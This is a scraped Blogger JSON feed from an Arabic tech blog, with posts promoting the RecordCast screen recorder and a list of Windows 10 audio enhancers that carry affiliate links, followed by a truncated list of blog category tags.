text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/s618\/Screenshot_20201231_213700.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"255\" data-original-width=\"618\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/w640-h264\/Screenshot_20201231_213700.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالملامح الرئيسية لتسجيل الشاشة على الإنترنت RecordCast\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسجل شاشتك مباشرة من المتصفح ، دون أي تثبيت .\u003C\/p\u003E\u003Cp\u003Eالتقط شاشتك و \/ أو بكاميرا الويب .\u003C\/p\u003E\u003Cp\u003Eتسجيل الصوت من نظامك والميكروفون في نفس الوقت .\u003C\/p\u003E\u003Cp\u003Eإنشاء تعديلات في الوقت الفعلي للحصول على تسجيل شاشة مثالي .\u003C\/p\u003E\u003Cp\u003Eقم بتنزيل تسجيل الشاشة بدقة 1080 بكسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيبدو أن RecordCast Online Screen Recorder يتفوق على الأدوات المجانية المماثلة الأخرى ، مع دعمه لخيارات التسجيل الأساسية ، بالإضافة إلى العديد من ميزات التحرير المتقدمة التي يفتقر إليها البعض ببساطة. جودة الملفات الناتجة جيدة أيضًا.\u003C\/p\u003E\u003Cp\u003Eالآن بعد أن رأيت كيفية التسجيل بملء الشاشة باستخدام RecordCast. هل جربت مسجل الشاشة RecordCast حتى الآن؟ لماذا لا تصل إلى صفحتها الرئيسية وتبدأ في إنتاج تسجيل الشاشة الآن؟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1080069572143629757\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html","title":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s72-w640-h282-c\/Screenshot_20201231_213601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-714724920908576728"},"published":{"$t":"2020-11-23T11:11:00.000-08:00"},"updated":{"$t":"2020-11-23T11:11:22.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":" أفضل معززات الصوت لنظام التشغيل Windows 10 "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eبالنسبة لأي من محبي الموسيقى أو عشاق الأفلام أو البث المباشر ، فإن الصوت الجيد هو أمر بالغ الأهمية.\u003C\/p\u003E\u003Cp\u003Eنحن هنا لنوضح لك كيف يمكن لمُحسِّن الصوت إحداث ثورة في رحلة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن البث ، لدينا المزيد من الأخبار الجيدة - تحقق من أفضل أدوات خلط الصوت لتحسين تجربتك.\u003C\/p\u003E\u003Cp\u003Eلا تخجل من استكشاف Audio Hub وكن مبدعًا عندما يتعلق الأمر بمضاعفة الصوت حتى تصبح كل الصناديق سميكة.\u003C\/p\u003E\u003Cp\u003Eلإصلاح مشكلات الكمبيوتر المختلفة ، نوصي بـ \u003Ca href=\"https:\/\/www.restoro.com\/includes\/route.php?tracking=Gures\u0026amp;exec=run\u0026amp;banner=WR_top_EN\u0026amp;adgroup=https:\/\/windowsreport.com\/best-audio-enhancers-windows-10\/\" rel=\"nofollow\" target=\"_blank\"\u003ERestoro PC Repair Tool:\u003C\/a\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/w640-h360\/2.jpg\" title=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسيقوم هذا البرنامج بإصلاح أخطاء الكمبيوتر الشائعة ، ويحميك من فقدان الملفات ، والبرامج الضارة ، وفشل الأجهزة ، وتحسين جهاز الكمبيوتر الخاص بك لتحقيق أقصى أداء. إصلاح مشاكل الكمبيوتر وإزالة الفيروسات الآن في 3 خطوات سهلة:\u003C\/p\u003E\u003Cp\u003Eنحن نتحدث عن مُحسِّن صوت بالطبع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإذا كنت تحب الموسيقى ، أو تشاهد الأفلام على جهاز الكمبيوتر الخاص بك ، أو كنت من كبار المعجبين بـ YouTube ، فإن مُحسِّن الصوت سيحدث ثورة في تجربة الاستماع لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومع ذلك ، لا يوجد الكثير من معززات الصوت لنظام التشغيل Windows 10. لذا فإن العثور على المحسن المناسب قد يكون مهمة تستغرق وقتًا طويلاً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسنجعل بحثك سهلاً وسنقوم بإدراج أفضل محسنات الصوت.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيف يمكنني تحسين الصوت الخاص بي؟ [أدوات أفضل}\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBoom 3D\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eيعد Boom 3D for Windows تطبيقًا قويًا تم تطويره بواسطة Global Delight Apps. تم تصميم البرنامج الأصلي لأجهزة Mac و iOS وحقق نجاحًا كبيرًا ، حيث جمع أكثر من 40 مليون مستخدم حول العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالتطبيق سهل الاستخدام ، بل إنه أسهل من برنامج Winamp القديم ، وهو يعمل مع خوارزمية معلقة براءة اختراع من محرك الصوت المحيطي ثلاثي الأبعاد الذي سيعيد معايرة الحواس الصوتية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستكون هذه الميزة وحدها كافية لتقييم Boom 3D كأفضل مُحسِّن صوت يمكنك تثبيته على جهاز الكمبيوتر الخاص بك اليوم ، ولكن بالطبع هناك الكثير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل قوي مع إعدادات مسبقة يمكنك استخدامها بشكل افتراضي أو إنشاء إعداداتك الخاصة\u003C\/p\u003E\u003Cp\u003Eمجموعة رائعة من التأثيرات التي يمكنك دمجها مع المعادل للحصول على صوت أكثر وضوحًا\u003C\/p\u003E\u003Cp\u003Eيمكنك أيضًا اختيار نوع سماعات الرأس التي لديك إذا كنت تستخدم بعضها\u003C\/p\u003E\u003Cp\u003Eهل تريد تجربة صوتية من الدرجة الأولى؟ ألق نظرة على أفضل سماعات الرأس الآن!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن سماعات الرأس ، يعد \u003Ca href=\"https:\/\/www.globaldelight.com\/boom\/?utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=webgains_Boom_728x90utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=boomW_300x250_WG\u0026amp;wgu=13229_1371955_16061575129715_d8ce5c30a6\u0026amp;wgexpiry=1613933512\u0026amp;source=webgains\u0026amp;siteid=1371955\" rel=\"nofollow\" target=\"_blank\"\u003EBoom 3D \u003C\/a\u003Eأول من يقدم وظائف تحسين الصوت على مستوى النظام ويسمح للمستخدمين بتشغيل كل المحتوى بصوت محيط على أي سماعة رأس ، من أي مشغل ، أي وسيط ، أي خدمة بث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EFxSound\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EFX Sound هو معادل صوت رائع عندما يتعلق الأمر بإخراج منخفض الدقة. سيساعدك على تصميم أي تنسيق صوتي بحيث يمكن أن يبدو جيدًا حتى من صندوق موسيقي عمره 100 عام يمكن توصيله بجهاز كمبيوتر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم تحسين البرنامج ليناسب أي نوع من أجهزة الإخراج حتى تتمكن من الاستمتاع بعملية معادلة حقيقية بالموارد التي لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل كامل مع تأثيرات مخصصة\u003C\/p\u003E\u003Cp\u003Eزيادة حجم خالية من التشويه\u003C\/p\u003E\u003Cp\u003Eإعدادات مسبقة لأنواع مختلفة\u003C\/p\u003E\u003Cp\u003Eمتوافق تمامًا مع Windows 10\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من بساطته ، يعد FxSound أداة قوية تلقت العديد من التقييمات الجيدة من المستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك تنزيله مجانًا من الموقع الرسمي ويمكنك أيضًا الرجوع إلى إصدار أكثر قوة بعد تجربته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.fxsound.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;قم بتنزيل FxSound الآن مجانًا\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESOUND FORGE Audio Cleaning Lab هو أداة فائقة القوة ومناسبة تمامًا لاحتياجات تحسين الصوت لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكما يوحي الاسم ، يركز البرنامج قدراته على تنظيف واستعادة ملفاتك الصوتية. وهي تقوم بذلك بسهولة من خلال الحلول الذكية بنقرة واحدة ، والإعدادات المسبقة الأنيقة ، وعناصر التحكم البديهية ، وكل ذلك مدعوم بصندوق أدوات مثير للإعجاب وحديث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن تقليل الضوضاء إلى تحسين التسجيلات ، هناك عدد لا يحصى من الميزات لدعم تحسين الصوت ، وكلها ملفوفة بأناقة في سير عمل بديهي لتسهيل الأمور عليك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقدرات الرقمنة لدعم نقل الصوت من الوسائط التناظرية إلى جهاز الكمبيوتر الخاص بك\u003C\/p\u003E\u003Cp\u003Eأدوات الحد من الضوضاء والتنظيف والاستعادة\u003C\/p\u003E\u003Cp\u003Eوظيفة التسجيل (حتى 96 كيلو هرتز)\u003C\/p\u003E\u003Cp\u003Eاستيراد ملفات الصوت الخاصة بك وتصديرها ونسخها احتياطيًا (بأي تنسيق ، بما في ذلك MP3 و WAV و FLAC)\u003C\/p\u003E\u003Cp\u003Eشاشة تنظيف طيفية ، بالإضافة إلى مُحسِّن صوت الفيديو\u003C\/p\u003E\u003Cp\u003Eأكثر من 360 إعدادًا مسبقًا لأتمتة مهام التنظيف\u003C\/p\u003E\u003Cp\u003Eالقوالب والأدلة التفاعلية ووظيفة البحث الفعالة لتبسيط سير عملك\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eمحسن الصوت Fidelizer\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعمل هذه الأداة على تحويل جهاز الكمبيوتر الذي يعمل بنظام Windows 10 إلى واحة صوت مثالية من خلال تحسين النظام ومنصة الوسائط المتعددة الخاصة به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتوافق Fidelizer مع جميع برامج الصوت المتوفرة في السوق ، مثل Spotify و YouTube وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعزل التقارب الأساسي للعملية غير الصوتية ويقلل من أولويتها بحيث لا تعيق العمليات المتعلقة بالصوت\u003C\/p\u003E\u003Cp\u003Eهناك سبعة ملفات تعريف صوتية متاحة للاختيار من بينها\u003C\/p\u003E\u003Cp\u003Eيتوفر دليل مستخدم التثبيت الكامل\u003C\/p\u003E\u003Cp\u003Eتحسين كفاءة المنتج في نظام التشغيل Windows 10\u003C\/p\u003E\u003Cp\u003Eيأتي Fidelizer في نسختين: إصدار Premium Plus يكلف 39.95 دولارًا ونسخة Premium Pro بسعر 69.95 دولارًا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/fidelizer-audio.com\/fidelizer-upgrade-program\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;Fidelizer Audio Enhancer\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBongiovi DPS لنظام التشغيل Windows 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EBongiovi DPS هي أداة صوتية رائعة تقوم بتحويل تجربة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن خلال تكييف الإشارة الصوتية الواردة باستمرار لتتناسب مع إمكانيات نظامك الصوتي ، تستطيع Bongiovi DPS سماع الصوت كما يفعل البشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتحافظ الأداة حرفيًا على الأصوات الأكثر أهمية للمستمعين عند مستوى صوت ثابت جدًا. تسمح هذه الاستراتيجية للأصوات المختارة بأن تكون مسموعة أكثر من الضوضاء اليومية العادية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الإخراج: اختر نوع الجهاز الذي تستمع إليه\u003C\/p\u003E\u003Cp\u003Eاختيار المحتوى: يحتوي معالج DPS على إعدادين مختلفين لأن الإشارات الصوتية للموسيقى والأفلام مختلفة تمامًا\u003C\/p\u003E\u003Cp\u003EDPS HEAR - تقلل هذه الميزة مستوى الصوت إلى مستوى استماع أكثر أمانًا لسماعات الرأس مع الحفاظ على وضوح الصوت\u003C\/p\u003E\u003Cp\u003Eالجهير والتريبل: تتيح لك أدوات التحكم في الجهير والتريبل سهلة الاستخدام إنشاء نغمة مثالية لنفسك\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/714724920908576728\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html","title":" أفضل معززات الصوت لنظام التشغيل Windows 10 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s72-w640-h360-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12751
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 